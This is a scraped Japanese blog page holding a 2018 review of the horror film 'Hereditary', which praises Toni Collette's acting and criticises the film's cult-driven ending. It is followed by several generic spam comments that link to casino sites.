

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/16993
body_size: 16583
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「ヘレディタリー/継承」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「ヘレディタリー/継承」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/16993/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/16993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/16993" />
<link rel='shortlink' href='https://kingink.biz/?p=16993' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F16993" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-16993 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-16993" class="post-16993 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「ヘレディタリー/継承」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/16993" rel="bookmark"><time class="entry-date published" datetime="2018-12-01T22:27:07+09:00">2018/12/01</time><time class="updated" datetime="2018-12-01T22:29:29+09:00">2018/12/01</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2018/12/hereditary-poster-560x793.jpg" alt="" width="560" height="793" class="aligncenter size-medium wp-image-16994" srcset="https://kingink.biz/wp-content/uploads/2018/12/hereditary-poster-560x793.jpg 560w, https://kingink.biz/wp-content/uploads/2018/12/hereditary-poster-106x150.jpg 106w, https://kingink.biz/wp-content/uploads/2018/12/hereditary-poster.jpg 600w" sizes="(max-width: 560px) 100vw, 560px" /><br />
今年いちばん怖いと言われたホラー映画、臆病なので家で部屋を明るくして観ました。これネタバレしないと語れないと思うので、以下は注意。</p>
<p>・ホラー映画だしえげつない描写もあるものの、根底にはやはり崩壊していく家庭のドラマがあるわけで、その中心にいていろいろ大変な目に遭うトニ・コレットの迫真の演技あってこその作品だなと。</p>
<p>・「シックス・センス」では超常現象に困惑する幸の薄い母親を演じてた彼女、まわりまわって約20年後に同じような役を演じたわけだが、見せ場はこちらのほうがずっと多かったですね。悲痛にくれる顔から驚愕する顔まで一瞬のうちに表情を変えられるのは、多重人格を演じた「United States Of Tara」で培った技技なんだろうな。</p>
<p>・それに対してガブリエル・バーン演じるパパさんは見事に何にもしないわけで、家族がケンカしてもただ穏便になだめようとする姿が変に現実的で親近感を抱いてしまったよ。当初の設定ではセラピストで、コレット演じる妻は元患者という内容だったらしいが、家族の誰も彼に頼ろうとしないのが皮肉でもある。</p>
<p>・「継承」というタイトルの通り、家族に脈々と受け継がれるものがこの作品のテーマであり、それは冒頭で妻が語る精神の病なのでは、と思わせておいて実は…という展開も上手いな。これが初監督となるアリ・アスターは撮影にあたり非常に綿密な準備をしたらしいが、今後の作品も同様のテイストになるのだろうか。</p>
<p>・しかし傑作かというと納得いかない点もあるわけで、ここから先は完全なネタバレなので白地にします：<font color=white>一家に継承されたものは狂気ではなく悪魔の霊であり、それを肉体に宿らせるためにずっと前から悪魔の崇拝者たちがいろいろ暗躍していたというオチ、あまりにも崇拝者たちが用意周到すぎてしっくりこないのよな。別に絶命してない人にも悪魔（？）が憑依できるのなら、崇拝者とかが手を回さなくても最初から好き勝手できたんじゃね？と思ってしまうのです、「ローズマリーの赤ちゃん」とかもそうだけど、主人公が何もしないまま、裏で手はずが整えられていたという展開がモヤモヤするところがあったよ。</font color></p>
<p>・ホラーに整然としたプロットを期待するのは、スーパーヒーロー映画に物理の法則に従うことを期待することくらい野暮なことは分かるのですが、ちょっとオチは安直だったのではないかなとも感じたのです。最近のホラー映画としては「イット・フォローズ」のほうが好きだな。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「ヘレディタリー/継承」鑑賞」への509件のフィードバック		</h2>

				<nav id="comment-nav-above" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/16993/comment-page-10#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-above -->
		
		<ol class="comment-list">
					<li id="comment-799138" class="comment even thread-even depth-1">
			<article id="div-comment-799138" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f6e38903f039a187424f5f886b9c35bb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6e38903f039a187424f5f886b9c35bb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://hammersunited.com/fsa-fan-led-review/" class="url" rel="ugc external nofollow">WDGACOR</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799138"><time datetime="2026-01-16T02:35:33+09:00">2026/01/16 2:35 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Like the way you’ve outlined things. Easy to follow. Not cluttered.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799170" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-799170" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/01f2e1e8dedf0fed7965033d2bee1b93?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01f2e1e8dedf0fed7965033d2bee1b93?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://crindel.nl/" class="url" rel="ugc external nofollow">beste online casino nederland</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799170"><time datetime="2026-01-16T02:45:12+09:00">2026/01/16 2:45 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for a Interesting item; I enjoyed it very much. Regards Sang Magistrale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799265" class="comment even thread-even depth-1">
			<article id="div-comment-799265" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c9b3ee615c77025449c87affdec14b27?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9b3ee615c77025449c87affdec14b27?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.spring-life.eu/" class="url" rel="ugc external nofollow">Legális magyar online kaszinó</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799265"><time datetime="2026-01-16T03:15:11+09:00">2026/01/16 3:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I simply could not leave your site before suggesting that I actually enjoyed the usual info a person supply in your visitors? Is going to be back often to inspect new posts</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799414" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-799414" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0eae1a75db72a0d4a8d5ee3094ea4855?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0eae1a75db72a0d4a8d5ee3094ea4855?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.spring-life.eu/" class="url" rel="ugc external nofollow">Legális magyar online kaszinó</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799414"><time datetime="2026-01-16T04:12:18+09:00">2026/01/16 4:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like your blog. It sounds every informative.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799466" class="comment even thread-even depth-1">
